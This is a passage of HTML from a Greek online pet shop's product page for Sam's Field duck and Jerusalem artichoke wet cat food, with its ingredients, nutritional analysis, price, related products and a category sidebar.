			<a href="https://www.petopoleion.gr/" class="custom-logo-link" rel="home"><img width="512" height="141" src="https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png" class="custom-logo" alt="logo of petopoleion petshop" decoding="async" fetchpriority="high" srcset="https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png 512w, https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px-300x83.png 300w, https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px-109x30.png 109w, https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px-416x115.png 416w" sizes="(max-width: 512px) 100vw, 512px" /></a>		</div>
					<nav class="secondary-navigation" role="navigation" aria-label="Δευτερεύουσα πλοήγηση">
				<div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-2009378960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2009378960"><a href="http://www.petopoleion.gr">Αρχική</a></li>
<li id="menu-item-2009378962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009378962"><a href="https://www.petopoleion.gr/%ce%b1%cf%80%ce%bf%cf%83%cf%84%ce%bf%ce%bb%ce%ad%cf%82-%ce%ba%ce%b1%ce%b9-%cf%80%ce%b1%cf%81%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82/">Αποστολές</a></li>
<li id="menu-item-2009378963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009378963"><a href="https://www.petopoleion.gr/pliromes/">Πληρωμές</a></li>
<li id="menu-item-2009379911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2009379911"><a href="https://www.petopoleion.gr/category/blog/">Blog</a></li>
<li id="menu-item-2009378961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009378961"><a href="https://www.petopoleion.gr/epikoinonia/">Επικοινωνία</a></li>
</ul></div>			</nav><!-- #site-navigation -->
						<div class="site-search">
				<div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://www.petopoleion.gr/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Αναζήτηση"
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Αναζήτηση"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
			</div>
			</div><div class="storefront-primary-navigation"><div class="col-full"><section class="petshop-primary-navigation">		<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Βασική Πλοήγηση">
		<button id="site-navigation-menu-toggle" class="menu-toggle" aria-controls="site-navigation" aria-expanded="false"><span>Μενού</span></button>
			<div class="primary-navigation"><ul id="menu-categories-top" class="menu"><li id="menu-item-2009400054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400054"><a href="https://www.petopoleion.gr/product-category/skylos/">Σκύλος</a></li>
<li id="menu-item-2009400056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-2009400056"><a href="https://www.petopoleion.gr/product-category/gata/">Γάτα</a></li>
<li id="menu-item-2009400058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400058"><a href="https://www.petopoleion.gr/product-category/kouneli/">Κουνέλι</a></li>
<li id="menu-item-2009400132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400132"><a href="https://www.petopoleion.gr/product-category/124163/">Πουλί</a></li>
<li id="menu-item-2009400134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400134"><a href="https://www.petopoleion.gr/product-category/krevatia-kai-maxilares/">Κρεβατάκια</a></li>
<li id="menu-item-2009400136" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400136"><a href="https://www.petopoleion.gr/product-category/tsantes-metaforas/">Τσάντες μεταφοράς</a></li>
<li id="menu-item-2009400064" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400064"><a href="https://www.petopoleion.gr/product-category/131582/">ΠΡΟΣΦΟΡΕΣ</a></li>
</ul></div><div class="handheld-navigation"><ul id="menu-mobile" class="menu"><li id="menu-item-2009451846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2009451846"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://www.petopoleion.gr/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-2">Products search</label>

			<input id="dgwt-wcas-search-input-2"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Αναζήτηση"
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Αναζήτηση"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</li>
<li id="menu-item-2009451838" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-2009451838"><a href="https://www.petopoleion.gr/product-category/gata/">Γάτα</a></li>
<li id="menu-item-2009451839" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451839"><a href="https://www.petopoleion.gr/product-category/skylos/">Σκύλος</a></li>
<li id="menu-item-2009451840" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451840"><a href="https://www.petopoleion.gr/product-category/kouneli/">Κουνέλι</a></li>
<li id="menu-item-2009451841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451841"><a href="https://www.petopoleion.gr/product-category/124163/">Πουλί</a></li>
<li id="menu-item-2009451842" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451842"><a href="https://www.petopoleion.gr/product-category/gata/krevatakia-gatas/">Κρεβατάκια</a></li>
<li id="menu-item-2009451843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451843"><a href="https://www.petopoleion.gr/product-category/tsantes-metaforas/">Τσάντες μεταφοράς</a></li>
<li id="menu-item-2009451844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451844"><a href="https://www.petopoleion.gr/product-category/131582/">ΠΡΟΣΦΟΡΕΣ</a></li>
<li id="menu-item-2009451845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009451845"><a href="https://www.petopoleion.gr/epikoinonia/">Επικοινωνία</a></li>
</ul></div>		</nav><!-- #site-navigation -->
				<ul id="site-header-cart" class="site-header-cart menu">
			<li class="">
							<a class="cart-contents" href="https://www.petopoleion.gr/kalathi/" title="Δες το καλάθι αγορών σου">
								<span class="woocommerce-Price-amount amount">0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span> <span class="count">0 τεμάχια</span>
			</a>
					</li>
			<li>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</li>
		</ul>
			</section></div></div>
	</header><!-- #masthead -->

	<div class="storefront-breadcrumb"><div class="col-full"><nav class="woocommerce-breadcrumb" aria-label="Διαδρομές"><a href="https://www.petopoleion.gr">Αρχική σελίδα</a><span class="breadcrumb-separator"> / </span><a href="https://www.petopoleion.gr/product-category/gata/">Γάτα</a><span class="breadcrumb-separator"> / </span><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/">Υγρή Τροφή Γάτας - Kονσερβες</a><span class="breadcrumb-separator"> / </span><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/sams-field-konserves-gatas/">Sam&#039;s Field</a><span class="breadcrumb-separator"> / </span>SAM&#8217;S FIELD TRUE MEAT FILLETS DUCK &#038; JERUSALEM ARTICHOKE 85gr</nav></div></div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

		<div class="woocommerce"></div>
			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-2009449769" class="product type-product post-2009449769 status-publish first instock product_cat-sams-field-konserves-gatas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.petopoleion.gr/wp-content/uploads/2023/01/sams-field-papia-100x100.jpg" data-thumb-alt="sam&#039;s field papia" data-thumb-srcset="https://www.petopoleion.gr/wp-content/uploads/2023/01/sams-field-papia-100x100.jpg 100w, https://www.petopoleion.gr/wp-content/uploads/2023/01/sams-field-papia-300x300.jpg 300w, https://www.petopoleion.gr/wp-content/uploads/2023/01/sams-field-papia-150x150.jpg 150w, https://www.petopoleion.gr/wp-content/uploads/2023/01/sams-field-papia-324x324.jpg 324w, https://www.petopoleion.gr/wp-content/uploads/2023/01/sams-field-papia-416x416.jpg 416w, https://www.petopoleion.gr/wp-content/uploads/2023/01/sams-field-papia.jpg 460w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.petopoleion.gr/wp-content/uploads/2023/01/sams-field-papia.jpg"><img width="416" height="416" src="https://www.petopoleion.gr/wp-content/uploads/2023/01/sams-field-papia-416x416.jpg" class="wp-post-image" alt="sam&#039;s field papia" data-caption="" data-src="https://www.petopoleion.gr/wp-content/uploads/2023/01/sams-field-papia.jpg" data-large_image="https://www.petopoleion.gr/wp-content/uploads/2023/01/sams-field-papia.jpg" data-large_image_width="460" data-large_image_height="460" decoding="async" srcset="https://www.petopoleion.gr/wp-content/uploads/2023/01/sams-field-papia-416x416.jpg 416w, https://www.petopoleion.gr/wp-content/uploads/2023/01/sams-field-papia-300x300.jpg 300w, https://www.petopoleion.gr/wp-content/uploads/2023/01/sams-field-papia-150x150.jpg 150w, https://www.petopoleion.gr/wp-content/uploads/2023/01/sams-field-papia-324x324.jpg 324w, https://www.petopoleion.gr/wp-content/uploads/2023/01/sams-field-papia-100x100.jpg 100w, https://www.petopoleion.gr/wp-content/uploads/2023/01/sams-field-papia.jpg 460w" sizes="(max-width: 416px) 100vw, 416px" title="SAM&#039;S FIELD TRUE MEAT FILLETS DUCK &amp; JERUSALEM ARTICHOKE 85gr 1"></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">SAM&#8217;S FIELD TRUE MEAT FILLETS DUCK &#038; JERUSALEM ARTICHOKE 85gr</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>1,20&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>

	
	<form class="cart" action="https://www.petopoleion.gr/product/sams-field-true-meat-fillets-duck-jerusalem-artichoke-85gr/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_69747c62c985c">SAM&#039;S FIELD TRUE MEAT FILLETS DUCK &amp; JERUSALEM ARTICHOKE 85gr ποσότητα</label>
	<input
		type="number"
				id="quantity_69747c62c985c"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Ποσότητα προϊόντος"
				min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="2009449769" class="single_add_to_cart_button button alt">Προσθήκη στο καλάθι</button>

			</form>

	
<div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div><div class="product_meta">

	
	
	<span class="posted_in">Κατηγορία: <a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/sams-field-konserves-gatas/" rel="tag">Sam's Field</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Περιγραφή					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Αξιολογήσεις (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Περιγραφή</h2>

<p>Πλήρης υγρή τροφή SAM&#8217;S FIELD TRUE MEAT FILLETS DUCK &amp; JERUSALEM ARTICHOKE 85gr με πάπια και αγκινάρα της Ιερουσαλήμ.</p>
<p><strong>ΣΥΣΤΑΤΙΚΆ:</strong><br />
85 % φιλέτα κρέατος (77 % κοτόπουλο, 8 % πάπια), ζωμός κοτόπουλου, 4 % τοπιναμπούρ (αγκινάρα της Ιερουσαλήμ), ανόργανα άλατα, άμυλο μπιζελιού.</p>
<p><strong>ΑΝΑΛΥΤΙΚΆ ΣΥΣΤΑΤΙΚΆ:</strong><br />
ακατέργαστη πρωτεΐνη 10 %, ακατέργαστο λίπος 5 %, ακατέργαστη τέφρα 2,0 %, υγρασία 82 %, ακατέργαστη ίνα 0,5 %, ασβέστιο 0,2 %, φώσφορο 0,2 %, νάτριο 0,1 %.</p>
<p><strong>ΔΙΑΤΡΟΦΙΚΆ ΠΡΌΣΘΕΤΑ ΣΕ 1 KG:</strong><br />
βιταμίνη D3 (E671) 250 mg, βιταμίνη E (3a700) 150 mg, ταυρίνη (3a370) 500 mg, βιοτίνη (3a880) 0,3 mg, ψευδάργυρο (3b606) 15 mg, σίδηρο (E1) 12 mg, μαγγάνιο (E5) 2,5 mg, ιωδιούχο κάλιο (3b201) 0,8 mg, χαλκός (E4) 1 mg.</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Αξιολογήσεις		</h2>

					<p class="woocommerce-noreviews">Δεν υπάρχει καμία αξιολόγηση ακόμη.</p>
			</div>

			<p class="woocommerce-verification-required">Μόνο συνδεδεμένοι πελάτες που έχουν αγοράσει αυτό το προϊόν μπορούν να αφήσουν μία αξιολόγηση.</p>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Σχετικά προϊόντα</h2>
				<ul class="products columns-3">

			
					<li class="product type-product post-2009449767 status-publish first instock product_cat-sams-field-konserves-gatas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.petopoleion.gr/product/sams-field-true-meat-fillets-chicken-pumpkin-85gr/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><section class="petshop-product-image"><img width="324" height="324" src="https://www.petopoleion.gr/wp-content/uploads/2023/01/sams-field-kotopoulo-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="sam&#039;s field kotopoulo" decoding="async" srcset="https://www.petopoleion.gr/wp-content/uploads/2023/01/sams-field-kotopoulo-324x324.jpg 324w, https://www.petopoleion.gr/wp-content/uploads/2023/01/sams-field-kotopoulo-300x300.jpg 300w, https://www.petopoleion.gr/wp-content/uploads/2023/01/sams-field-kotopoulo-150x150.jpg 150w, https://www.petopoleion.gr/wp-content/uploads/2023/01/sams-field-kotopoulo-416x416.jpg 416w, https://www.petopoleion.gr/wp-content/uploads/2023/01/sams-field-kotopoulo-100x100.jpg 100w, https://www.petopoleion.gr/wp-content/uploads/2023/01/sams-field-kotopoulo.jpg 460w" sizes="(max-width: 324px) 100vw, 324px" /><a href="?add-to-cart=2009449767" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2009449767" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2009449767" data-product_sku="" aria-label="Προσθήκη στο καλάθι: &ldquo;SAM&#039;S FIELD TRUE MEAT FILLETS CHICKEN &amp; PUMPKIN 85gr&rdquo;" rel="nofollow" data-success_message="&ldquo;SAM&#039;S FIELD TRUE MEAT FILLETS CHICKEN &amp; PUMPKIN 85gr&rdquo; has been added to your cart">Προσθήκη στο καλάθι</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2009449767" class="screen-reader-text">
			</span>
</section><section class="petshop-product-meta"><h2 class="woocommerce-loop-product__title">SAM&#8217;S FIELD TRUE MEAT FILLETS CHICKEN &#038; PUMPKIN 85gr</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,20&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</section></a></li>

			
					<li class="product type-product post-2009449773 status-publish instock product_cat-sams-field-konserves-gatas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.petopoleion.gr/product/sams-field-kitten-true-meat-fillets-turkey-broccoli-85gr/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><section class="petshop-product-image"><img width="324" height="324" src="https://www.petopoleion.gr/wp-content/uploads/2023/01/sams-field-galopoula-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="sam&#039;s field galopoula" decoding="async" srcset="https://www.petopoleion.gr/wp-content/uploads/2023/01/sams-field-galopoula-324x324.jpg 324w, https://www.petopoleion.gr/wp-content/uploads/2023/01/sams-field-galopoula-300x300.jpg 300w, https://www.petopoleion.gr/wp-content/uploads/2023/01/sams-field-galopoula-150x150.jpg 150w, https://www.petopoleion.gr/wp-content/uploads/2023/01/sams-field-galopoula-416x416.jpg 416w, https://www.petopoleion.gr/wp-content/uploads/2023/01/sams-field-galopoula-100x100.jpg 100w, https://www.petopoleion.gr/wp-content/uploads/2023/01/sams-field-galopoula.jpg 460w" sizes="(max-width: 324px) 100vw, 324px" /><a href="?add-to-cart=2009449773" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2009449773" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2009449773" data-product_sku="" aria-label="Προσθήκη στο καλάθι: &ldquo;SAM&#039;S FIELD KITTEN TRUE MEAT FILLETS TURKEY &amp; BROCCOLI 85gr&rdquo;" rel="nofollow" data-success_message="&ldquo;SAM&#039;S FIELD KITTEN TRUE MEAT FILLETS TURKEY &amp; BROCCOLI 85gr&rdquo; has been added to your cart">Προσθήκη στο καλάθι</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2009449773" class="screen-reader-text">
			</span>
</section><section class="petshop-product-meta"><h2 class="woocommerce-loop-product__title">SAM&#8217;S FIELD KITTEN TRUE MEAT FILLETS TURKEY &#038; BROCCOLI 85gr</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,20&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</section></a></li>

			
					<li class="product type-product post-2009449771 status-publish last instock product_cat-sams-field-konserves-gatas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.petopoleion.gr/product/sams-field-true-meat-fillets-fish-green-peas-85gr/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><section class="petshop-product-image"><img width="324" height="324" src="https://www.petopoleion.gr/wp-content/uploads/2023/01/sams-field-psari-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="sam&#039;s field psari" decoding="async" loading="lazy" srcset="https://www.petopoleion.gr/wp-content/uploads/2023/01/sams-field-psari-324x324.jpg 324w, https://www.petopoleion.gr/wp-content/uploads/2023/01/sams-field-psari-300x300.jpg 300w, https://www.petopoleion.gr/wp-content/uploads/2023/01/sams-field-psari-150x150.jpg 150w, https://www.petopoleion.gr/wp-content/uploads/2023/01/sams-field-psari-416x416.jpg 416w, https://www.petopoleion.gr/wp-content/uploads/2023/01/sams-field-psari-100x100.jpg 100w, https://www.petopoleion.gr/wp-content/uploads/2023/01/sams-field-psari.jpg 460w" sizes="auto, (max-width: 324px) 100vw, 324px" /><a href="?add-to-cart=2009449771" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2009449771" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2009449771" data-product_sku="" aria-label="Προσθήκη στο καλάθι: &ldquo;SAM&#039;S FIELD TRUE MEAT FILLETS FISH &amp; GREEN PEAS 85gr&rdquo;" rel="nofollow" data-success_message="&ldquo;SAM&#039;S FIELD TRUE MEAT FILLETS FISH &amp; GREEN PEAS 85gr&rdquo; has been added to your cart">Προσθήκη στο καλάθι</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2009449771" class="screen-reader-text">
			</span>
</section><section class="petshop-product-meta"><h2 class="woocommerce-loop-product__title">SAM&#8217;S FIELD TRUE MEAT FILLETS FISH &#038; GREEN PEAS 85gr</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,20&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</section></a></li>

			
		</ul>

	</section>
			<nav class="storefront-product-pagination" aria-label="Περισσότερα προϊόντα">
							<a href="https://www.petopoleion.gr/product/sams-field-true-meat-fillets-chicken-pumpkin-85gr/" rel="prev">
					<img width="324" height="324" src="https://www.petopoleion.gr/wp-content/uploads/2023/01/sams-field-kotopoulo-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="sam&#039;s field kotopoulo" loading="lazy" />					<span class="storefront-product-pagination__title">SAM'S FIELD TRUE MEAT FILLETS CHICKEN &amp; PUMPKIN 85gr</span>
				</a>
			
							<a href="https://www.petopoleion.gr/product/sams-field-true-meat-fillets-fish-green-peas-85gr/" rel="next">
					<img width="324" height="324" src="https://www.petopoleion.gr/wp-content/uploads/2023/01/sams-field-psari-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="sam&#039;s field psari" loading="lazy" />					<span class="storefront-product-pagination__title">SAM'S FIELD TRUE MEAT FILLETS FISH &amp; GREEN PEAS 85gr</span>
				</a>
					</nav><!-- .storefront-product-pagination -->
		</div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
<div id="secondary" class="widget-area" role="complementary">
	<div id="woocommerce_product_categories-5" class="widget woocommerce widget_product_categories"><span class="gamma widget-title">Κατηγορίες προϊόντων</span><ul class="product-categories"><li class="cat-item cat-item-16"><a href="https://www.petopoleion.gr/product-category/bazaar/">Προσφορές Bazaar</a></li>
<li class="cat-item cat-item-6 cat-parent current-cat-parent"><a href="https://www.petopoleion.gr/product-category/gata/">Γάτα</a><ul class='children'>
<li class="cat-item cat-item-992"><a href="https://www.petopoleion.gr/product-category/gata/sintrivania-kai-automates-potistres/">Συντριβάνια και Αυτόματες Ποτίστρες</a></li>
<li class="cat-item cat-item-24"><a href="https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/">Ξηρά Τροφή Γάτας</a></li>
<li class="cat-item cat-item-865"><a href="https://www.petopoleion.gr/product-category/gata/%ce%ba%cf%81%ce%b5%ce%bc%ce%bf%cf%8d%ce%bb%ce%b5%cf%82-%ce%b3%ce%b1%cf%84%ce%b1%cf%82/">Κρέμες και Σούπες Γατας</a></li>
<li class="cat-item cat-item-25 cat-parent current-cat-parent"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/">Υγρή Τροφή Γάτας - Kονσερβες</a>	<ul class='children'>
<li class="cat-item cat-item-1014"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/savory/">Savory</a></li>
<li class="cat-item cat-item-991"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/first-class/">First Class</a></li>
<li class="cat-item cat-item-993"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/calibra/">Calibra</a></li>
<li class="cat-item cat-item-994"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/hygge/">Hygge</a></li>
<li class="cat-item cat-item-996"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/caviara/">Caviara</a></li>
<li class="cat-item cat-item-982"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/gimcat/">Gimcat</a></li>
<li class="cat-item cat-item-568"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/schesir/">Schesir</a></li>
<li class="cat-item cat-item-600"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/trainer/">Trainer</a></li>
<li class="cat-item cat-item-884"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/rafi/">Rafi</a></li>
<li class="cat-item cat-item-570"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/fish4cats-konserves-gatas/">Fish4Cats</a></li>
<li class="cat-item cat-item-602"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/wellness-core/">Wellness Core</a></li>
<li class="cat-item cat-item-738"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/whiskas/">Whiskas</a></li>
<li class="cat-item cat-item-825"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/amanova/">Amanova</a></li>
<li class="cat-item cat-item-885"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/delidrink/">Delidrink</a></li>
<li class="cat-item cat-item-572"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/natural-greatness-konserves-gatas/">Natural Greatness</a></li>
